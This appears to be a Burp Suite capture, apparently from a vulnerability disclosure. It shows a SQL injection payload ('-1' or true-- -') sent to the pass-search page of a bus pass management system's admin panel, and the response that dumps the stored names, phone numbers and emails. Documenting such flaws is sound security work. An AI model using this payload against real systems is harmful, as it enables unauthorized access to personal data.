 Request
Pretty Raw Hex \n
1 POST /admin/search-pass.php HTTP/1.1
2 Host: localhost:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://localhost:8083
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8083/admin/search-pass.php
13 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; security_level=2;
PHPSESSID=o45mh2nf8o8dm1aj99vrrldqn3; security=low; showhints=1
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 searchdata=-1%27+or+true--+-&search=
Response
Pretty Raw Hex Render \n
Bus Pass MS
Admin
Online
Dashboard
Category
Passes
Pages
Enquiry
Search
Report of Pass
Search Pass
Search by Pass Number/Mobile Number
Search
Result against "-1' or true-- -" keyword
10 records per page Search:
S.NO Pass Number Full Name Contact Number Email Creation Date A
1 286529906 Yogesh Kumar 4654464646 yogi@gmail.com 2020-04-14 11:47:03 V E
2 915773340 Suresh Khanna 9879878978 suresh@gmail.com 2020-04-13 11:50:15 V E